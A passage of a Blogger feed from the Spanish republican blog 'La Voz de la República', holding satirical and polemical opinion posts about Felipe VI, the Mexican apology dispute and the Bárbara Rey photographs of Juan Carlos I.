Cortés.\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nAMLO conminó al monarca a reconocer el genocidio cometido por el \nimperialismo español contra los pueblos indígenas mexicanos y también \namericanos. Es decir, que pidiera perdón como Jefe de Estado por los \n“excesos de la conquista”, en términos muy suaves. ¿Pero es que acaso \ntiene perdón (terrenal) este tremendo holocausto en el que se \nsacrificaron millones de aborígenes, aparte de la total destrucción de \nsus civilizaciones y culturas? No existe perdón ante tremenda masacre y \nsolo nos queda mantenernos dignamente firmes para enfrentar al \nneoimperialismo que amenaza con volver a someternos.\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nNo le dio la gana al soberano responder diplomáticamente a la misiva \nenviada por el presidente AMLO y ahora el muy altanero quiere colarse en\n la fiesta republicana que se va a celebrar este 1 de octubre en la \nciudad de México. ¿Qué se le ha perdido por allí al descendiente de esa \ndecadente dinastía borbónica culpable del saqueo, la explotación y la \nesclavitud de los pueblos indígenas?\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nPero Felipe VI se sintió intimidado: vaya mala educación de ese \npresidentico de una república bananera que no respeta su alta dignidad y\n lo trata de tú a tú. Entonces, lo despreció y lo ninguneo: ¡cómo es \nposible que este lacayo novohispano se atreva a exigirle a ÉL (en \nmayúsculas) tamaño despropósito! España es un sacro imperio y en su \ninfinita generosidad les entregó amorosamente su sangre, la lengua, la \ncultura, la religión cristiana, o sea, los civilizó, los sacó de las \ntinieblas cavernarias extirpando las herejías para que gracias a las \naguas del bautismo recuperarán el alma. “Esos indios no eran más que \ncaníbales que realizaban sacrificios humanos en las pirámides. España \ncomo madre patria los acoge amorosamente en su seno como hijos pródigos”\n -discurso de la Iberosfera directa heredera de la ideología franquista,\n por supuesto, encarnada en la monarquía borbónica.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nPobre reyecito Felipe VI no podrá ir a México a disfrutar del fiestón \namenizado por mariachis y darse un atracón de enchiladas y burritos para\n rematar borracho con varias botellas de tequila José Cuervo, pobre \nreinecita Leticia VI se quedará sin lucir sus últimos modelitos en la \npasarela del Palacio Nacional donde la muy narcisista iba a exhibir su \nhermoso cuerpo tallado por los mejores cirujanos plásticos. Pobrecitas \nlas revista del corazón, los libros de texto más leídos en España y en \nel mundo entero, no verán en sus portadas al mayestático soberano de \n1.97 metros de estatura y su consorte adultera que parece más una \nadolescente de 15 años. \u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nSe vuelve a reeditar la \"noche triste\" y ahora no es Hernán Cortés sino \nFelipe VI el que llora humillado. Al tiempo que su gran chambelán Pedro \nSánchez se solidariza con su majestad y le da el pésame.\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\nPorque México es un país independiente y soberano, se acabó la época del\n virreinato y ahora somos nosotros los que imponemos nuestras leyes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"http:\/\/barcelona.indymedia.org\/newswire\/display\/536425\" target=\"_blank\"\u003Ebarcelona.indymedia.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4182079942113147324\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4182079942113147324?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4182079942113147324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4182079942113147324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/la-noche-triste-de-felipe-vi.html","title":"La “noche triste” de Felipe VI "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcmx14Fm4eqQf_qUZabCOOwtnoY0AaSt9Kk6-CtYbd5NWY81gB1O6qtaxWd4R3fxKYDjocZGfua69mk4M8RxpSCNEVCiyJfZsCI-FaG-Hd8B6mGZgk92NNmq_8OVS6NCX-pebRODq1gQE4Qg03KdPpFNKMCiE2cxlnEqsefwlacVIrGxKByfs9i4pubbqS\/s72-c\/La%20%E2%80%9Cnoche%20triste%E2%80%9D%20de%20Felipe%20VI.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4906768550930910753"},"published":{"$t":"2024-09-29T12:00:00.001+02:00"},"updated":{"$t":"2024-09-29T12:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Bárbara Rey, el rey y la desaparición de la ley"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7-qJrxbIXS4Ie2YEE6EU49cS959scVzl89FDrNsp2HVjwrxuPSLtduyIGirXKERuNyuiwuyfcrYHSFGUu4u1RV4B-uPMUFVkYYQU7q-cu3ARON4DKGkhahmBXYmbIQhzJJIySh63oiI6hmqGUFpZHS9XIQ1vlHKI2761AyvGeUn-2jPR4Ga7mXtW68jC8\/s1920\/B%C3%A1rbara%20Rey,%20el%20rey%20y%20la%20desaparici%C3%B3n%20de%20la%20ley.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7-qJrxbIXS4Ie2YEE6EU49cS959scVzl89FDrNsp2HVjwrxuPSLtduyIGirXKERuNyuiwuyfcrYHSFGUu4u1RV4B-uPMUFVkYYQU7q-cu3ARON4DKGkhahmBXYmbIQhzJJIySh63oiI6hmqGUFpZHS9XIQ1vlHKI2761AyvGeUn-2jPR4Ga7mXtW68jC8\/s320\/B%C3%A1rbara%20Rey,%20el%20rey%20y%20la%20desaparici%C3%B3n%20de%20la%20ley.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EBárbara Rey, el rey y la desaparición de la ley \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EJoan Callarissa \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta semana se ha hablado con todo tipo de detalles sobre las fotos del rey emérito con Bárbara Rey, pero de las implicaciones que todo aquello pudiera tener para el Estado pocos se han recordado\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa crónica rosa de esta semana ha sido absolutamente \u003Cem\u003Eretro\u003C\/em\u003E. Los temas que más han triunfado han venido a demostrar mi teoría que \u003Ca data-mrf-link=\"https:\/\/es.ara.cat\/gente\/adios-famosos-divertidos_1_5147775.html\" href=\"https:\/\/es.ara.cat\/gente\/adios-famosos-divertidos_1_5147775.html\"\u003EEspaña es incapaz de generar iconos pop interesantes\u003C\/a\u003E\n desde hace años y que estamos abocados a vivir del recuerdo. O mejor \ndicho: a vivir de ver cómo se va pudriendo el recuerdo. Un recuerdo que,\n dicho sea de paso, ya no hacía muy buena fila de entrada.\u003Cspan class=\"origin_line\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"story\" data-id=\"1713043797\" data-words=\"1087\" id=\"story\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n    \n        \n            \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAparte de la decisión de Julián Muñoz de morir matando \ncon una entrevista póstuma emitida el miércoles por Telecinco con la que\n quiso dejar empantanada a Isabel Pantoja –en venganza porque ella le \ndejó tirado cuando se le acabó la alcaldía. .–, el tema grande han sido \u003Ca href=\"https:\/\/es.ara.cat\/gente\/monarquias\/fotografias-juan-carlos-barbara-rey-besandose-salen-luz-30-anos-despues_1_5150873.html\"\u003Elas fotos que han puesto de nuevo de actualidad el artista Bárbara Rey y el rey emérito\u003C\/a\u003E.\n Publicadas por un medio holandés, las fotografías muestran a Rey y Juan\n Carlos de Borbón en actitud cariñosa en la casa de ella de La Moraleja,\n en Madrid, en 1994. Unas fotos que, por cierto, algunos tertulianos \naplaudían que se hayan podido publicar sin problemas gracias a la gran \nimplantación de la libertad de información en España. No sé si han \ncaído, en que el medio es holandés, porque, tal vez, en España ningún \nmedio se atrevió a publicarlas...\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas imágenes, que toda España sabía que existían desde \nhacía años pero que pocos habían visto, han generado un debate en todas \nlas televisiones en las que todo lo dicho es mentira. Y es mentira no \npor voluntad, sino porque es imposible que sea verdad. Los protagonistas\n de la noticia tienen y han tenido siempre motivos de sobra para mentir \ny, por tanto, ninguno de los comentaristas que se han lanzado a opinar \nparte de fuentes creíbles, ya que los protagonistas ni ahora ni nunca \nhan tenido ningún aliciente para decir la verdad completa, que es la \nverdad \u003Cem\u003Estricto sensu\u003C\/em\u003E. Como ambas partes siempre han tenido \nintereses económicos y políticos para destapar u ocultar su asunto, \nnunca ninguna de las dos partes ha podido ser sincera en relación con la\n génesis de estas imágenes ni tampoco en ninguna otra cosa relativa a la\n relación entre el monarca residente en Abu Dhabi y la vedete de Totana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Afecto fingido?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que sí es cierto, y nadie lo ha dicho, es que esas \nimágenes en las que Rey sale sonriendo y cariñosa con el monarca \ndemuestran que ella es una gran actriz, un mérito que nunca se le ha \nreconocido a pesar de haber hecho mucho de cine. Realmente, si tú te \nhaces estas fotos para protegerte porque te sientes amenazado –como \nhabía explicado ella en alguna ocasión–, tu comunicación no verbal no es\n la que en estas imágenes aparece. Además, en alguna ocasión en la que \nRey habló sobre su relación con el monarca, dijo que la aceptó porque \n\"temía decir que \u003Cem\u003Eno\u003C\/em\u003EA alguien con ese rango. Sin embargo, en las\n imágenes se intuye una mujer satisfecha con lo que allí está pasando. \nRealmente, aquello fue una actuación magistral, si nos creemos el \ncontexto adverso que Rey siempre ha explicado. da pena de verdad es que \nmujeres que han tenido que encontrarse con situaciones en las que no \npudieron decir que no y no se pudieron defender ni acumular pruebas \ndeben sentir bastante indignación al escuchar estos argumentarios tan \nforzados... \u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n        \n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n    \n\n    \u003Cdiv\u003E\n        \n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n    \n    \n        \n            \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste panorama erótico-informativo ha coincidido con que el rey emérito \u003Ca href=\"https:\/\/es.ara.cat\/gente\/monarquias\/juan-carlos-publica-memorias-sensacion-robando-historia_1_5150653.html\"\u003Ehabía anunciado dos días antes de que estaba escribiendo sus memorias\u003C\/a\u003E.\n Una biografía tutelada escrita por una periodista francesa a través de \nla cual Juan Carlos dice que quiere recuperar el relato, algo que \nsiempre había hecho gracias al poder de Zarzuela con la prensa durante \nsus 40 años de reinado y que perdió al abdicar. \"Tengo la sensación de \nque me han robado mi historia\", dicen en la revista \u003Cem\u003EPoint de Vue\u003C\/em\u003E que ha dicho el monarca para justificar esa obra de 500 páginas.\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMuchos españoles que han leído esta frase han debido \npensar que también tienen la sensación de que les han robado. Pero mucho\n más que la historia. En cualquier caso, por mucho que escriba Laurence \nDebray y por mucho que afile los argumentos el ex jefe de estado \nespañol, resulta difícil imaginar que alguien pueda creer las palabras \nde un hombre que ha mentido al pueblo con su vida familiar, en la \nIglesia con su matrimonio religioso o en el fisco con sus declaraciones,\n por poner sólo algunos ejemplos... Será divertido –o triste– poder ver \npor escrito cómo intenta salirse de todos los escándalos que le han \nafectado a lo largo de su vida. Quizás nos acabaremos viendo obligados a\n calificar el libro de desmemorias...\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Batalla de (des)memorias?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECoincidiendo con el anuncio del rey, Bárbara Rey también \nha hecho saber que tiene previsto publicar unas memorias que ya tendría \nescritas, tal y como explicaban el jueves por la noche en el programa \u003Cem\u003ETardear\u003C\/em\u003E.\n Sin embargo, dice que lo hará cuando ella quiera. Sinceramente, al \noírlo, pensé que quizás la exmujer de Ángel Cristo lo que quiere es \nmarcarse un Julián Muñoz con un libro póstumo. O peor aún: quiere \nesperar a que la otra parte ya no esté para decir la suya... Por más o \nmenos razón que tenga, esperarse a que el otro no se pueda defender \nsería grave. Sería cómo esperar a tener carta blanca para ganar la \nguerra del relato diciendo la última palabra. Una estrategia triste.\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n        \n            \n    \n        \n            \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cualquier caso, lo más triste de todo es que por más \nque uno y otra callen por delante y filtren por detrás, los más \nperjudicados somos los que parece que pagábamos aquella fiesta, porque a\n los protagonistas no les ha afectado ninguna ley, ni ahora ni antes ni \nprevisiblemente en el futuro... De aquella fiesta, de la que vamos \nconociendo cada vez más detalles con 30 años de retraso, cada nuevo \ndetalle que sabemos hace menos gozo que el anterior: que si se \nutilizaron para chantajear al Estado, que si se cedió al chantaje con \ndinero público, que si los que intercedieron para solucionarlo fueron \nagentes de la inteligencia pagados por todos. .Ahora que hemos \nconstatado que las fotos existían resulta más creíble todo el resto de \nla historia. Sin embargo, no tenemos constancia de que ninguna \ninstitución esté indagando sobre si algo de todo aquello fue realmente \ncierto o sobre si debería tener consecuencias... Pero de eso, que es lo \nque más nos afecta a todos, es de lo que menos se hablará. Nuestra tan \nconsolidada libertad de prensa servirá a los medios más mayoritarios \npara hablar mucho más de las tramas secundarias. Que si Bárbara Rey está\n peleada con el hijo que es quien lo filtra y lo vende todo, que si lo \nhace porque está arruinada y necesita dinero, y por eso ha generado este\n show... Acabaremos centrados en las circunstancias y olvidando el fondo\n y siempre será más mala ella que él. 30 años después, todo ha cambiado \nmucho y todo sigue muy igual, ¿no encuentra?\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n\n\n    \n    \n    \n    \n    \u003C\/div\u003E\n    \n\n    \n        \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/es.ara.cat\/gente\/barbara-rey-desaparicion-ley_1_5153924.html\" target=\"_blank\"\u003Ees.ara.cat\u003C\/a\u003E\u0026nbsp; \u003Cspan class=\"author\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4906768550930910753\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4906768550930910753?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4906768550930910753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4906768550930910753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/barbara-rey-el-rey-y-la-desaparicion-de.html","title":"Bárbara Rey, el rey y la desaparición de la ley"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7-qJrxbIXS4Ie2YEE6EU49cS959scVzl89FDrNsp2HVjwrxuPSLtduyIGirXKERuNyuiwuyfcrYHSFGUu4u1RV4B-uPMUFVkYYQU7q-cu3ARON4DKGkhahmBXYmbIQhzJJIySh63oiI6hmqGUFpZHS9XIQ1vlHKI2761AyvGeUn-2jPR4Ga7mXtW68jC8\/s72-c\/B%C3%A1rbara%20Rey,%20el%20rey%20y%20la%20desaparici%C3%B3n%20de%20la%20ley.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3799399177440537535"},"published":{"$t":"2024-09-29T10:00:00.001+02:00"},"updated":{"$t":"2024-09-29T10:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿Para qué sirve la familia real española?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4SQ5H9To6w0rO0CYhFK7kDaKe25I-jUX3nwlSXVMrh1GTlrUSlqYBpGiggZMm1V8qUQbJEnUAywEeOByWsAQyyfllYBN8a7g93_5nRj09lroCkpzBeUHltjmeXGUi87lRgpOPVFM9091fJgw_HPZMaDbIJ46l5vr-oQjM-4LjlGRjRdqw520btV2Cg-FZ\/s1920\/%C2%BFPara%20que%CC%81%20sirve%20la%20familia%20real%20espan%CC%83ola%3F.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4SQ5H9To6w0rO0CYhFK7kDaKe25I-jUX3nwlSXVMrh1GTlrUSlqYBpGiggZMm1V8qUQbJEnUAywEeOByWsAQyyfllYBN8a7g93_5nRj09lroCkpzBeUHltjmeXGUi87lRgpOPVFM9091fJgw_HPZMaDbIJ46l5vr-oQjM-4LjlGRjRdqw520btV2Cg-FZ\/s320\/%C2%BFPara%20que%CC%81%20sirve%20la%20familia%20real%20espan%CC%83ola%3F.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Para qué sirve la familia real española? \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIker Merodio\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EPueden contarnos lo que quieran del enfado de Barbara Rey y del cabreo de Juan Carlos I, que en el fondo les da igual y en las formas nadie va a buscar las respuestas a preguntas evidentes\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuerer y que te quieran es estupendo. Solo lo mejora que siga \npasando. ¿Y de la pasión qué puedo a decir? Pocas cosas nos gustan más \nque ir a un sitio sabiendo que cuando llegues vas a follar. Pues lo \nmismo le pasa a un rey. Por eso Juan Carlos I sale tan contento en las \nfotos junto a Barbara Rey. Qué alegría, qué pasión, cuánto se quieren. \nLo único malo para él, para ella y para mí es que han pasado 30 años de \naquel momento. Porque pueden contarnos lo que quieran del enfado de la \nactriz y del cabreo del emérito, que en el fondo les da igual y en las \nformas nadie va a buscar las respuestas a preguntas evidentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl velo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Ayer hablábamos de las futuras memorias de Juan Carlos I, esas \nque él va a llamar “Reconciliación” y en las que clama: “Me están \nrobando mi historia”, y hoy tenemos que hacerlo de este lance pasado. \nPero no hay lance sin caña, y no me refiero a la real. Susana Griso \ndespreciaba las fotos que ha publicado, por fin, Privé: “Las ha \nintentado vender en España y no lo ha conseguido” (El Economista). Pero \nen esa frase hay mucha enjundia: ¿por qué no lo han logrado? ¿Cuántos \nmedios siguen siendo fieles a Juan Carlos I? ¿Quién tiene capacidad de \ninfluencia sobre ellos? ¿Y por qué? ¿A cambio de qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E“Juan Carlos I estalla”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 